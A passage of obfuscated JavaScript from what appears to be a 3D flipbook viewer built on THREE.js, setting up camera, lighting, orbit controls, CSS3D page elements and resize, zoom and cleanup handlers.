_0xc7b393==_0x23c929;},'yDnMn':_0x4e0198[_0x43ea('753','Iew1')],'TPTBo':function(_0x32f61f,_0x49f541){return _0x4e0198[_0x43ea('754','c4yv')](_0x32f61f,_0x49f541);},'cpWxD':_0x4e0198[_0x43ea('755','sI@F')],'OSrQg':_0x4e0198[_0x43ea('756','[$IL')],'ohjGs':function(_0x560327,_0x549fcc){return _0x4e0198[_0x43ea('757','ndtF')](_0x560327,_0x549fcc);},'hknOJ':function(_0x2e736f,_0x14a812){return _0x4e0198[_0x43ea('758','RW[H')](_0x2e736f,_0x14a812);},'jJBSS':function(_0x49f260,_0x88ed50){return _0x4e0198[_0x43ea('759','v!GM')](_0x49f260,_0x88ed50);},'mXIml':function(_0x14f734,_0x9a90f5){return _0x14f734<_0x9a90f5;},'zvhIz':function(_0x3b357b,_0x29a3a2){return _0x4e0198[_0x43ea('75a','r[CC')](_0x3b357b,_0x29a3a2);},'jWhzw':function(_0x46c52f,_0x3291ea){return _0x4e0198[_0x43ea('75b','d)Ql')](_0x46c52f,_0x3291ea);},'FbsTw':function(_0x12efad,_0x3a6612){return _0x12efad/_0x3a6612;},'ggRsK':function(_0x56d044,_0x1b2098){return _0x4e0198['lgwfF'](_0x56d044,_0x1b2098);},'jfbLu':function(_0x3d3e00,_0x7fe13){return _0x3d3e00-_0x7fe13;},'RDLqL':function(_0x30ee9f,_0x329ae1){return _0x30ee9f+_0x329ae1;},'VNWNH':_0x4e0198[_0x43ea('75c','lfZb')],'yBixn':_0x4e0198[_0x43ea('75d','c4yv')],'HHTxb':function(_0x5f4e05,_0x55371c){return _0x4e0198[_0x43ea('75e','g)gA')](_0x5f4e05,_0x55371c);},'tqPLt':function(_0x46a71b,_0x11a682){return _0x4e0198['intCW'](_0x46a71b,_0x11a682);},'UtRJy':function(_0x3221e7,_0x4b676d){return _0x4e0198[_0x43ea('75f','v!GM')](_0x3221e7,_0x4b676d);},'LFrgJ':function(_0x37531d,_0x4b7440){return _0x37531d+_0x4b7440;},'tlLDB':function(_0x464414,_0x183d4d){return _0x4e0198[_0x43ea('760','g)gA')](_0x464414,_0x183d4d);},'msTab':_0x43ea('761','4Ex*'),'EDCSr':function(_0x465714,_0xc65cbd){return _0x4e0198['Lhfsf'](_0x465714,_0xc65cbd);},'RHYji':function(_0x36bb66,_0x429cf4){return _0x36bb66==_0x429cf4;},'DPApr':_0x4e0198[_0x43ea('762','Hr[@')],'ukrMf':_0x43ea('763','v!GM'),'InWNT':function(_0x214946,_0x428014){return _0x214946!==_0x428014;},'JAOiM':_0x4e0198[_0x43ea('764','S4C@')],'NZqUE':function(_0x57d823,_0xb78b31){return _0x4e0198[_0x43ea('765','XHoC')](_0x57d823,_0xb78b31);},'TqVDO':function(_0x4267cb,_0x2fba61){return _0x4e0198[_0x43ea('766','v!GM')](_0x4267cb,_0x2fba61);},'cGMxt':function(_0x345a4d,_0x455c66){return _0x345a4d(_0x455c66);},'UTGnr':function(_0x367b94,_0x39a237){return _0x367b94!==_0x39a237;},'rNfWr':_0x4e0198[_0x43ea('767','yD(s')],'fnzBJ':function(_0x7e4b7e,_0x500ce1){return _0x4e0198[_0x43ea('768','3NuJ')](_0x7e4b7e,_0x500ce1);},'DvXER':function(_0x470116,_0x369aa8){return _0x470116>=_0x369aa8;},'GNqux':function(_0x24dba8,_0x42e479){return _0x24dba8===_0x42e479;},'gbNwd':_0x4e0198[_0x43ea('769','Oql^')],'ODOMw':_0x4e0198[_0x43ea('76a','i#k$')],'PvzLK':'6|3|5|7|8|2|0|1|4','bwCfa':function(_0x39792c,_0x52e795){return _0x39792c<_0x52e795;},'tsXen':function(_0x2b4ad2,_0x34a664){return _0x4e0198[_0x43ea('76b','w!PK')](_0x2b4ad2,_0x34a664);},'hsbtS':_0x4e0198[_0x43ea('76c','c4yv')],'PWitG':_0x4e0198[_0x43ea('76d','nWPS')],'qosLQ':function(_0x1f6f99,_0x32f592){return _0x1f6f99===_0x32f592;},'rHnHU':_0x4e0198[_0x43ea('76e','d)Ql')],'ZQwrh':_0x4e0198[_0x43ea('76f','Zq]7')],'DCYOx':function(_0xdd3de2,_0x368410){return _0xdd3de2==_0x368410;},'vynOl':_0x4e0198[_0x43ea('770','Iew1')],'gJzXD':_0x4e0198[_0x43ea('771','i#k$')],'dfWUz':function(_0xcace7f,_0x8ebaf9){return _0x4e0198[_0x43ea('772','OXW)')](_0xcace7f,_0x8ebaf9);},'RCVUX':_0x4e0198[_0x43ea('773','9q[J')],'vqLwm':function(_0x5c27e7,_0xc8a4be){return _0x5c27e7===_0xc8a4be;},'LojBv':_0x4e0198[_0x43ea('774','O&]l')],'xVovo':function(_0x54012d,_0x29db44){return _0x4e0198[_0x43ea('775','h]yt')](_0x54012d,_0x29db44);},'QjDDo':_0x4e0198[_0x43ea('776','lfZb')],'GXFmk':_0x4e0198[_0x43ea('777','d)Ql')],'dxANb':_0x4e0198[_0x43ea('778','h]yt')],'hhQaF':function(_0xdacc9b,_0x3dc957){return _0x4e0198[_0x43ea('779','Iew1')](_0xdacc9b,_0x3dc957);},'keirD':function(_0x3dab65,_0x15ec1d,_0x2665f9,_0x47a374){return _0x4e0198['MeqJz'](_0x3dab65,_0x15ec1d,_0x2665f9,_0x47a374);},'xFllS':_0x43ea('77a','e*K0'),'liYjj':_0x4e0198[_0x43ea('77b','h]yt')],'yhbdx':_0x4e0198[_0x43ea('77c','zGXv')],'IlXGR':function(_0x68afc7,_0x4d96af){return _0x4e0198[_0x43ea('77d','g)gA')](_0x68afc7,_0x4d96af);},'bnEpR':function(_0x38f4a8,_0x1db2fc){return _0x4e0198[_0x43ea('77e','ndtF')](_0x38f4a8,_0x1db2fc);},'lfPmy':function(_0x3e01aa,_0x2d2189){return _0x4e0198[_0x43ea('77f','$p](')](_0x3e01aa,_0x2d2189);},'KRxUc':_0x4e0198[_0x43ea('780','zGXv')],'ZjrWK':function(_0x2d64dc,_0x2eb082){return _0x2d64dc<_0x2eb082;},'ivzaN':function(_0x31d56b,_0x2ab92c){return _0x31d56b>_0x2ab92c;},'uyTKK':_0x4e0198[_0x43ea('781','URKS')],'DEfCI':_0x4e0198[_0x43ea('782','ndtF')],'oBlTs':_0x4e0198[_0x43ea('783','e*K0')],'kNrMI':_0x4e0198['uFLSL'],'kfWwK':function(_0x5a356a,_0x530641){return _0x4e0198[_0x43ea('784','F[KN')](_0x5a356a,_0x530641);},'IbZhT':_0x4e0198['DUhjP'],'GIKYI':function(_0x4fffb9,_0x4c44e1){return _0x4fffb9!==_0x4c44e1;},'diIwj':_0x43ea('785','gUqR'),'oEnzO':_0x4e0198[_0x43ea('786','daGJ')],'hJDOu':_0x4e0198['pmpvc'],'YQoUS':_0x43ea('787','gUqR'),'qlBlu':function(_0x3ba223,_0x55fb0a){return _0x4e0198[_0x43ea('788','O&]l')](_0x3ba223,_0x55fb0a);},'oAXJL':function(_0x24212c,_0x4ef2d7,_0x29ab9b){return _0x4e0198['viBWq'](_0x24212c,_0x4ef2d7,_0x29ab9b);}};_0x34c798=function(_0x565d5a){var _0x22f23f={'dIkgc':function(_0xb71805,_0x2b98f3){return _0xb71805+_0x2b98f3;},'tVcLk':function(_0x1e876e,_0x1ff83b){return _0x4e0198['ILVna'](_0x1e876e,_0x1ff83b);},'zJEWw':function(_0x70712c,_0x4ffd14){return _0x4e0198['XaAAQ'](_0x70712c,_0x4ffd14);},'cweFN':function(_0x36c936,_0x2a94a9){return _0x4e0198['SqSKz'](_0x36c936,_0x2a94a9);},'recSr':function(_0x223d20,_0x49ddff){return _0x4e0198[_0x43ea('789','4Ex*')](_0x223d20,_0x49ddff);},'QEKya':function(_0x10ce8c,_0x3f3a3d){return _0x4e0198[_0x43ea('78a','8P0M')](_0x10ce8c,_0x3f3a3d);},'ZmQRM':function(_0x283e50,_0x5b87c5){return _0x283e50>_0x5b87c5;},'etSbZ':function(_0x2fc5ce,_0x58d4be){return _0x4e0198[_0x43ea('78b','v!GM')](_0x2fc5ce,_0x58d4be);},'qjoHW':function(_0x54e8e2,_0x360fe1){return _0x4e0198['bWzIv'](_0x54e8e2,_0x360fe1);},'lfNdw':function(_0x2039a2,_0x433238){return _0x4e0198[_0x43ea('78c','ndtF')](_0x2039a2,_0x433238);},'xcbzo':function(_0x59ec0a,_0x9eb86a){return _0x59ec0a!=_0x9eb86a;},'RyZVO':function(_0xa9daef,_0x2a411f){return _0xa9daef!=_0x2a411f;},'yHfwi':function(_0x10bb67,_0x4d998a){return _0x4e0198[_0x43ea('78d','Oql^')](_0x10bb67,_0x4d998a);},'PRrHc':_0x4e0198['orVDb'],'Nnuxh':_0x4e0198[_0x43ea('78e','3NuJ')],'GJyUi':function(_0x5ea33b,_0x3c7e04){return _0x4e0198[_0x43ea('78f','xve0')](_0x5ea33b,_0x3c7e04);},'kMhNv':function(_0x700dae,_0x308aac){return _0x4e0198[_0x43ea('790','Hr[@')](_0x700dae,_0x308aac);},'xYJuc':_0x4e0198[_0x43ea('791','nWPS')],'ULCJY':_0x4e0198[_0x43ea('792','Oql^')],'RuvxX':'eHDKT','mMJjq':_0x43ea('793','B)4)'),'RKDiu':_0x4e0198[_0x43ea('794','ndtF')],'RKLSV':_0x43ea('795','S4C@'),'lHjHv':_0x4e0198[_0x43ea('796','r[CC')],'hlFrU':_0x4e0198[_0x43ea('797','c6@u')],'CLXVO':function(_0x41c7b9,_0xb816fe){return _0x4e0198[_0x43ea('798','xve0')](_0x41c7b9,_0xb816fe);},'ynwvP':_0x43ea('799','B)4)'),'SCYVD':function(_0x363e1d,_0x4103aa){return _0x363e1d==_0x4103aa;},'nMPee':_0x4e0198[_0x43ea('79a','xP@R')],'zbXtP':_0x4e0198[_0x43ea('79b','Hr[@')],'HrKlD':function(_0x502498,_0x56cb85){return _0x4e0198[_0x43ea('79c','3Qnb')](_0x502498,_0x56cb85);},'bduOC':_0x43ea('79d',']0!G'),'vtfmw':function(_0x2595e6,_0x144b14){return _0x4e0198['RsUha'](_0x2595e6,_0x144b14);},'IiDqu':_0x4e0198[_0x43ea('79e','RW[H')],'sVWWh':function(_0x218340,_0x24ca42){return _0x4e0198[_0x43ea('79f','Hr[@')](_0x218340,_0x24ca42);},'UszPB':function(_0x380b40,_0x9776c6){return _0x4e0198[_0x43ea('7a0','Iew1')](_0x380b40,_0x9776c6);},'VQQgI':function(_0x4ffbd2,_0x2f5b9a){return _0x4e0198[_0x43ea('7a1','e*K0')](_0x4ffbd2,_0x2f5b9a);},'vPfHZ':function(_0xf3d986,_0x7156b2){return _0x4e0198['XaAAQ'](_0xf3d986,_0x7156b2);},'zuQvW':_0x43ea('7a2','Zq]7'),'mOJhj':_0x43ea('7a3','sI@F'),'zhRGQ':_0x4e0198[_0x43ea('7a4','zGXv')],'yjNrp':function(_0x236f13,_0xd00951,_0x43e7cd){return _0x4e0198[_0x43ea('7a5','c6@u')](_0x236f13,_0xd00951,_0x43e7cd);},'KrhXv':function(_0x1e98f0,_0x28b165,_0x44acb5,_0xf809dc){return _0x4e0198[_0x43ea('7a6','nWPS')](_0x1e98f0,_0x28b165,_0x44acb5,_0xf809dc);},'JKIuw':'df-page-fold-outer-shadow','ZEXtz':_0x4e0198[_0x43ea('7a7','h]yt')],'ayYEj':function(_0x1028d3,_0x17e874){return _0x4e0198['arnen'](_0x1028d3,_0x17e874);},'MDVgA':_0x4e0198['QlZAk'],'zYnmw':_0x43ea('7a8','EtpI'),'ReObU':function(_0x2834e2,_0x5b9e29){return _0x4e0198[_0x43ea('7a9','daGJ')](_0x2834e2,_0x5b9e29);},'JAHcg':_0x4e0198[_0x43ea('7aa','v!GM')],'UbjMJ':_0x4e0198['hBqqf'],'ePcnl':function(_0x15eb6d,_0x835c79,_0x2a8faa){return _0x4e0198[_0x43ea('7ab','zGXv')](_0x15eb6d,_0x835c79,_0x2a8faa);},'nbTlp':function(_0x390e33,_0x375a4b,_0x278cea){return _0x390e33(_0x375a4b,_0x278cea);},'IoIHZ':function(_0x5c86d1,_0x524189){return _0x5c86d1(_0x524189);},'JAELP':_0x4e0198['crTAp'],'VaoWm':_0x4e0198['zZZaI'],'XgDyT':'div','gFKWt':_0x4e0198[_0x43ea('7ac','9q[J')],'XlLbi':_0x4e0198[_0x43ea('7ad','c4yv')],'qsYfi':_0x4e0198['uFLSL'],'DTztj':_0x4e0198[_0x43ea('7ae','8P0M')],'coVFG':function(_0xe656d7,_0x4b9d81){return _0x4e0198[_0x43ea('7af','r[CC')](_0xe656d7,_0x4b9d81);},'TmhkF':'pOESU','IwUCs':_0x43ea('7b0','ndtF'),'gHBWy':_0x4e0198['bTenl'],'Iuxao':_0x4e0198['HTdlP'],'FbyFk':'resize','qAPzh':_0x43ea('7b1','[be4'),'hcfyX':_0x4e0198['Erirb'],'hMLQg':function(_0x2c3478,_0x503b1e){return _0x4e0198['kFiwU'](_0x2c3478,_0x503b1e);},'sGEhX':_0x43ea('7b2','9q[J')};_0x409f20(_0x34c798,_0x565d5a);function _0x34c798(_0x4f3697){var _0x4207ef={'wxXJc':function(_0x3f5f09,_0x43499a){return _0x22f23f['kMhNv'](_0x3f5f09,_0x43499a);},'GjASs':_0x22f23f[_0x43ea('7b3','$p](')],'NPkxE':_0x22f23f['ULCJY'],'PfDpz':function(_0x45ec13,_0x438e58){return _0x22f23f[_0x43ea('7b4','d)Ql')](_0x45ec13,_0x438e58);},'ohxjO':function(_0x595fac,_0x1999e2){return _0x22f23f[_0x43ea('7b5','d)Ql')](_0x595fac,_0x1999e2);},'QAJxO':_0x22f23f['RuvxX'],'FYzYG':_0x22f23f[_0x43ea('7b6','B)4)')],'MuDPY':_0x22f23f['RKDiu'],'EhDNz':_0x22f23f['RKLSV'],'rbIgU':_0x22f23f['lHjHv'],'DdLaX':_0x43ea('7b7','A[Wx'),'hqCgP':_0x22f23f[_0x43ea('7b8','c6@u')],'CjUrY':function(_0x179d51,_0x20fde3){return _0x22f23f['CLXVO'](_0x179d51,_0x20fde3);},'MrDVy':_0x22f23f['ynwvP'],'SOwaz':function(_0x184899,_0x386342){return _0x22f23f[_0x43ea('7b9','URKS')](_0x184899,_0x386342);},'GZULW':function(_0x5009b9,_0x36940e){return _0x22f23f[_0x43ea('7ba','d)Ql')](_0x5009b9,_0x36940e);},'JsbbF':_0x22f23f['nMPee'],'BiUEG':_0x22f23f[_0x43ea('7bb','A[Wx')],'fEbgW':function(_0x518035,_0xaf390a){return _0x22f23f[_0x43ea('7bc','F[KN')](_0x518035,_0xaf390a);},'lAnhr':function(_0x589542,_0x519952){return _0x589542===_0x519952;},'wNmva':_0x22f23f[_0x43ea('7bd','zGXv')],'NNGaJ':'RdyoD','ndcBE':function(_0x2a38d4,_0x2e7069){return _0x22f23f[_0x43ea('7be','B)4)')](_0x2a38d4,_0x2e7069);},'RnJGe':function(_0xe8ad76,_0x47970c){return _0x22f23f[_0x43ea('7bf','EtpI')](_0xe8ad76,_0x47970c);},'PtXKB':function(_0x1cea97,_0x507048){return _0x22f23f['vtfmw'](_0x1cea97,_0x507048);},'gGjWy':function(_0x5f3c39,_0x5bda16){return _0x22f23f['HrKlD'](_0x5f3c39,_0x5bda16);},'QCVtE':function(_0x3adfb7,_0x219cef){return _0x3adfb7+_0x219cef;},'NxGpT':function(_0x4f2bcc,_0x21c518){return _0x4f2bcc*_0x21c518;},'ESPfp':function(_0x36a00b,_0x559b2d){return _0x22f23f[_0x43ea('7c0','(]YO')](_0x36a00b,_0x559b2d);},'dtyXW':function(_0x12a33c,_0x23e263){return _0x12a33c==_0x23e263;},'FZmNI':_0x43ea('7c1','XHoC'),'FukCt':_0x22f23f[_0x43ea('7c2','3NuJ')],'OHbnL':function(_0x1f70e3,_0x14f84d){return _0x22f23f[_0x43ea('7c3','[$IL')](_0x1f70e3,_0x14f84d);},'ZTdUG':function(_0x5be8cf,_0x13573c){return _0x5be8cf===_0x13573c;},'oHiIT':'uRZfK','NKLzO':function(_0xcb5810,_0x373eb7){return _0x22f23f[_0x43ea('7c4','PQ6l')](_0xcb5810,_0x373eb7);},'CBSVO':function(_0x2b9cf6,_0x45dc3b){return _0x22f23f[_0x43ea('7c5','URKS')](_0x2b9cf6,_0x45dc3b);},'mAVBo':function(_0x2d269b,_0x32838b){return _0x22f23f[_0x43ea('7c6','xve0')](_0x2d269b,_0x32838b);},'yqoNa':function(_0xc5202e,_0x27ed0c){return _0x22f23f[_0x43ea('7c7','zGXv')](_0xc5202e,_0x27ed0c);},'YwPhs':function(_0x1a8146,_0x5ed0ae){return _0x22f23f[_0x43ea('7c8','t0EG')](_0x1a8146,_0x5ed0ae);},'leIiT':function(_0x1e1e4b,_0x1328c7){return _0x1e1e4b>_0x1328c7;},'jgmxX':_0x43ea('7c9','O&]l'),'uXgDK':_0x22f23f[_0x43ea('7ca','zGXv')],'EwDaC':_0x22f23f['mOJhj'],'ARCBm':_0x22f23f[_0x43ea('7cb','xP@R')],'YccFO':function(_0x2eac4b,_0x4fd16a){return _0x2eac4b!=_0x4fd16a;},'SslbY':function(_0x1740f,_0x2fbe10){return _0x22f23f[_0x43ea('7cc','zGXv')](_0x1740f,_0x2fbe10);},'IafzK':function(_0x49fef6,_0x6361e4,_0x21e09d){return _0x22f23f[_0x43ea('7cd','PQ6l')](_0x49fef6,_0x6361e4,_0x21e09d);},'GCUeg':_0x43ea('7ce','ndtF'),'qyRUm':function(_0x4c50b4,_0x370f1f,_0x350b77,_0x31f979){return _0x22f23f[_0x43ea('7cf','r[CC')](_0x4c50b4,_0x370f1f,_0x350b77,_0x31f979);},'xItsp':function(_0x39ec69,_0x2386c3,_0x24bed7){return _0x22f23f[_0x43ea('7d0','yD(s')](_0x39ec69,_0x2386c3,_0x24bed7);},'vrVxB':_0x43ea('7d1',']0!G'),'LYcmb':function(_0x32bd83,_0x48bcf0,_0x1cc103){return _0x32bd83(_0x48bcf0,_0x1cc103);},'dPUEl':_0x22f23f['JKIuw'],'oPtRH':_0x22f23f['ZEXtz'],'uGixf':function(_0x8dabcf,_0xeb4f9c,_0x313a18,_0x231283){return _0x8dabcf(_0xeb4f9c,_0x313a18,_0x231283);}};if(_0x22f23f[_0x43ea('7d2','Oql^')](_0x22f23f['MDVgA'],_0x22f23f[_0x43ea('7d3','URKS')])){_0x4f3697=_0x4f3697||{};var _0x448ebd=this;_0x565d5a[_0x43ea('7d4','[be4')](this,_0x4f3697);_0x448ebd['options']=_0x4f3697;_0x448ebd['canvas']=_0x22f23f[_0x43ea('7d5','4AP5')](_0x3feb9b,_0x448ebd['renderer'][_0x43ea('7d6','gUqR')])[_0x43ea('7d7','Oql^')](_0x22f23f['JAHcg']);_0x448ebd[_0x43ea('7d8','EtpI')]=_0x4f3697[_0x43ea('5aa','Zq]7')];_0x448ebd[_0x43ea('7d9','3NuJ')][_0x43ea('58e','nWPS')](_0x448ebd[_0x43ea('7da','v!GM')]);_0x448ebd[_0x43ea('7db','4AP5')]=_0x22f23f[_0x43ea('7dc','xP@R')];_0x448ebd['mouse']=new THREE['Vector2']();_0x448ebd[_0x43ea('7dd','Zq]7')]=new THREE['Raycaster']();_0x448ebd[_0x43ea('7de','nGn5')][_0x43ea('7df','4Ex*')]['set'](0x0,0x14,0x258);_0x448ebd[_0x43ea('7e0','AZ1u')]['lookAt'](new THREE['Vector3'](0x0,0x0,0x0));_0x448ebd[_0x43ea('7e1','S4C@')][_0x43ea('7e2','XHoC')][_0x43ea('7e3','w!PK')](-0xdc,0x14a,0x226);_0x448ebd['spotLight'][_0x43ea('7e4','sI@F')]=_0x1b05b2?![]:_0x4f3697[_0x43ea('7e5','c4yv')];if(_0x448ebd[_0x43ea('7e6','nGn5')][_0x43ea('7e7','9q[J')]){_0x448ebd[_0x43ea('7e8','OXW)')]['shadow']['bias']=-0.0008;}_0x448ebd[_0x43ea('7e9','h]yt')]['intensity']=_0x2995de(_0x4f3697[_0x43ea('7ea','H&*%')],_0x37b0aa['spotLightIntensity']);_0x448ebd[_0x43ea('7eb','h]yt')][_0x43ea('7ec','F[KN')]=new THREE[(_0x43ea('7ed','g)gA'))](_0x22f23f[_0x43ea('7ee','d)Ql')](_0x2995de,_0x4f3697['ambientLightColor'],_0x37b0aa[_0x43ea('7ef','3Qnb')]));_0x448ebd[_0x43ea('7f0','B)4)')]['intensity']=_0x22f23f[_0x43ea('7f1','t0EG')](_0x2995de,_0x4f3697[_0x43ea('7f2','OXW)')],_0x37b0aa[_0x43ea('7f3','r[CC')]);var _0x3162e5=new THREE[(_0x43ea('7f4','nWPS'))]();_0x3162e5[_0x43ea('7f5','[$IL')]=_0x2995de(_0x4f3697[_0x43ea('7f6','xve0')],_0x37b0aa[_0x43ea('7f7','i#k$')]);_0x448ebd[_0x43ea('7f8','xve0')][_0x43ea('7f9','URKS')]=_0x3162e5;_0x448ebd[_0x43ea('7fa','v!GM')][_0x43ea('7fb','Oql^')]['z']=-0x2;_0x448ebd[_0x43ea('7fc','xve0')][_0x43ea('7fd','(]YO')]=0x0;_0x448ebd[_0x43ea('7fe','daGJ')][_0x43ea('7ff','8P0M')]=0x0;_0x448ebd[_0x43ea('800','PQ6l')][_0x43ea('801','O&]l')]=_0x22f23f['cweFN'](Math['PI'],0x2);_0x448ebd[_0x43ea('802','B)4)')]['maxPolarAngle']=2.2;_0x448ebd[_0x43ea('803','xP@R')][_0x43ea('804','8P0M')][_0x43ea('805','nGn5')]=THREE[_0x43ea('806','w!PK')][_0x43ea('807','e*K0')];_0x448ebd[_0x43ea('808','v!GM')]['mouseButtons']['PAN']=-0x1;_0x448ebd['orbitControl']['maxDistance']=0x1388;_0x448ebd[_0x43ea('809','nGn5')][_0x43ea('80a','g)gA')]=0x32;_0x448ebd[_0x43ea('80b','[$IL')][_0x43ea('80c','AZ1u')]=!![];_0x448ebd[_0x43ea('80d','4AP5')]=!![];_0x448ebd[_0x43ea('80e','$p](')][_0x43ea('80f','Hr[@')]=0x5;_0x448ebd['orbitControl']['keyPanSpeed']=0x0;_0x448ebd[_0x43ea('810','c6@u')][_0x43ea('811','h]yt')]['set'](0x0,0x0,0x0);_0x448ebd['orbitControl'][_0x43ea('812','F[KN')]();_0x448ebd[_0x43ea('813','$p](')]=_0x1b05b2?0xf:0x14;var _0x72b643=_0x448ebd[_0x43ea('814','nGn5')]=new THREE[(_0x43ea('815','xve0'))]();_0x22f23f['IoIHZ'](_0x3feb9b,_0x72b643[_0x43ea('816','S4C@')])[_0x43ea('817','c4yv')]({'position':_0x22f23f[_0x43ea('818','r[CC')],'top':0x0,'pointerEvents':'none'})[_0x43ea('6fd','H&*%')](_0x22f23f[_0x43ea('819','AZ1u')]);_0x448ebd[_0x43ea('81a','yD(s')][0x0][_0x43ea('81b','4Ex*')](_0x72b643['domElement']);var _0x479dc2=_0x448ebd[_0x43ea('81c','w!PK')]=new THREE[(_0x43ea('81d','Zq]7'))]();var _0x197a14=document[_0x43ea('81e','r[CC')](_0x22f23f[_0x43ea('81f','xP@R')]);_0x197a14['className']=_0x22f23f[_0x43ea('820','3NuJ')];var _0x2ae5d6=document[_0x43ea('821','c6@u')](_0x22f23f['XgDyT']);_0x2ae5d6['className']=_0x22f23f[_0x43ea('822','c4yv')];var _0x4b8276=_0x479dc2[_0x43ea('823','PQ6l')]=new THREE[(_0x43ea('824','gUqR'))](_0x197a14);var _0x401d4f=_0x479dc2[_0x43ea('825','lfZb')]=new THREE[(_0x43ea('826','$p]('))](_0x2ae5d6);_0x479dc2[_0x43ea('827','g)gA')](_0x4b8276);_0x479dc2[_0x43ea('828','yD(s')](_0x401d4f);_0x448ebd[_0x43ea('829','Iew1')]=function(){_0x72b643[_0x43ea('82a','d)Ql')](_0x448ebd[_0x43ea('82b','3Qnb')][_0x43ea('82c','nGn5')](),_0x448ebd[_0x43ea('82d','URKS')][_0x43ea('82e','i#k$')]());};function _0x556166(){if(_0x4207ef['wxXJc'](_0x4207ef[_0x43ea('82f','[be4')],_0x4207ef[_0x43ea('830','sI@F')])){_0x448ebd['renderRequestPending']=!![];}else{return page[_0x43ea('831','nGn5')]({'normalizeWhitespace':!![]});}}window[_0x43ea('832','lfZb')](_0x4c1218[_0x43ea('833','3NuJ')],_0x556166,![]);window['addEventListener'](_0x22f23f['qsYfi'],_0x556166,![]);_0x448ebd[_0x43ea('834','sI@F')]=function(){_0x448ebd['clearChild']();_0x448ebd[_0x43ea('835','(]YO')]();window[_0x43ea('836','[be4')](_0x4c1218[_0x43ea('837','4Ex*')],_0x556166,![]);if(_0x4207ef[_0x43ea('838','3Qnb')](_0x448ebd[_0x43ea('839','t0EG')][_0x43ea('83a','RW[H')],!![])){if(_0x4207ef[_0x43ea('83b','Hr[@')]('eHDKT',_0x4207ef[_0x43ea('83c','nWPS')])){_0x448ebd['container'][0x0][_0x43ea('83d','e*K0')](_0x43ea('83e','xP@R'),_0x56746a,![]);_0x448ebd[_0x43ea('83f','r[CC')][0x0][_0x43ea('840','A[Wx')](_0x4207ef[_0x43ea('841','lfZb')],_0x56746a,![]);}else{_0x448ebd[_0x43ea('842','URKS')]();}}window['removeEventListener'](_0x43ea('843','EtpI'),_0x556166,![]);_0x448ebd[_0x43ea('844','Iew1')][_0x43ea('845','nWPS')]['removeEventListener'](_0x4207ef[_0x43ea('846','B)4)')],_0x3a09e4,![]);_0x448ebd['renderer'][_0x43ea('847','A[Wx')][_0x43ea('848','xP@R')](_0x43ea('849','B)4)'),_0x3a09e4,![]);_0x448ebd['renderer']['domElement'][_0x43ea('84a','sI@F')](_0x4207ef[_0x43ea('84b','[be4')],_0x7aed4b,![]);_0x448ebd[_0x43ea('84c','r[CC')][_0x43ea('84d','g)gA')][_0x43ea('84e','F[KN')](_0x4207ef[_0x43ea('84f','v!GM')],_0x7aed4b,![]);_0x448ebd['renderer'][_0x43ea('850','lfZb')]['removeEventListener'](_0x4207ef['DdLaX'],_0x2122a6,![]);_0x448ebd[_0x43ea('851','xP@R')][_0x43ea('852','Zq]7')][_0x43ea('853','EtpI')](_0x4207ef[_0x43ea('854','yD(s')],_0x2122a6,![]);_0x448ebd[_0x43ea('855','H&*%')][_0x43ea('856','4AP5')]();_0x72b643[_0x43ea('857','v!GM')]['parentNode'][_0x43ea('858','(]YO')](_0x72b643['domElement']);_0x72b643=null;_0x448ebd['renderCallback']=null;_0x448ebd['renderCallback']=null;_0x448ebd['orbitControl']['dispose']();_0x448ebd['orbitControl']=null;_0x448ebd[_0x43ea('84c','r[CC')]['dispose']();_0x448ebd[_0x43ea('859','t0EG')]();};_0x448ebd[_0x43ea('85a','w!PK')]=function(){if(_0x4207ef[_0x43ea('85b','Zq]7')](TWEEN[_0x43ea('85c','g)gA')]()[_0x43ea('85d','xve0')],0x0))_0x448ebd[_0x43ea('85e','3Qnb')]=!![];TWEEN[_0x43ea('85f','yD(s')]();_0x72b643['render'](_0x479dc2,_0x448ebd[_0x43ea('860','lfZb')]);};var _0x56746a=function(_0x134ac3){var _0x168479={'kCRZl':_0x4207ef[_0x43ea('861','URKS')],'OwzcC':function(_0x2eb01b,_0x25da5f){return _0x2eb01b||_0x25da5f;},'Hweoa':function(_0x252381,_0x8f306e){return _0x4207ef[_0x43ea('862','gUqR')](_0x252381,_0x8f306e);}};var _0x3d9c40=0x0;if(_0x4207ef[_0x43ea('863','3Qnb')](_0x134ac3[_0x43ea('864','F[KN')],null)){if(_0x4207ef[_0x43ea('865','h]yt')]===_0x4207ef['BiUEG']){var _0x36f6fb=_0x168479[_0x43ea('866','nGn5')][_0x43ea('867','B)4)')]('|'),_0x37b62b=0x0;while(!![]){switch(_0x36f6fb[_0x37b62b++]){case'0':_0x4f3697=_0x168479[_0x43ea('868','[be4')](_0x4f3697,{});continue;case'1':this['type']=_0x43ea('869','AZ1u');continue;case'2':this[_0x43ea('86a',']0!G')][_0x43ea('86b','v!GM')][0x4][_0x43ea('86c','i#k$')]=!![];continue;case'3':this[_0x43ea('86d',']0!G')]=![];continue;case'4':this['angle']=0x0;continue;case'5':_0x4f3697[_0x43ea('86e','PQ6l')]=0x1;continue;case'6':_0x565d5a[_0x43ea('86f','daGJ')](this,_0x4f3697,stage);continue;case'7':this[_0x43ea('870','e*K0')][_0x43ea('871','t0EG')][0x5]['transparent']=!![];continue;}break;}}else{_0x3d9c40=_0x134ac3['wheelDelta'];}}else if(_0x4207ef[_0x43ea('872','Oql^')](_0x134ac3[_0x43ea('873','(]YO')],null)){_0x3d9c40=-_0x134ac3[_0x43ea('874','[be4')];}if(_0x3d9c40){if(_0x4207ef[_0x43ea('875','Oql^')](_0x4207ef[_0x43ea('876','nWPS')],_0x4207ef[_0x43ea('877','AZ1u')])){if(this['options']&&_0x168479[_0x43ea('878','$p](')](this[_0x43ea('879','gUqR')]['soundEnable'],!![])){this[_0x43ea('87a','O&]l')]['currentTime']=0x0;this['sound'][_0x43ea('87b','t0EG')]();}}else{var _0x488f40=_0x448ebd[_0x43ea('87c','3NuJ')][_0x43ea('87d','Zq]7')][_0x43ea('87e','lfZb')];if(_0x4207ef[_0x43ea('87f','[$IL')](_0x3d9c40,0x0)&&_0x488f40==0x1||_0x4207ef['ndcBE'](_0x3d9c40,0x0)&&_0x4207ef[_0x43ea('880','nWPS')](_0x488f40,0x1)){_0x134ac3[_0x43ea('881','lfZb')]();}_0x448ebd[_0x43ea('882','r[CC')][_0x43ea('883','O&]l')](_0x4207ef[_0x43ea('884','Oql^')](_0x3d9c40,0x0)?0x1:-0x1);}}_0x556166();};var _0x3a09e4=function(_0x148b91){var _0x5f2f0c={'GcYHt':function(_0xa8869f,_0x1563d2){return _0x4207ef['NxGpT'](_0xa8869f,_0x1563d2);},'ApVRo':function(_0x4771e5,_0x1d868a){return 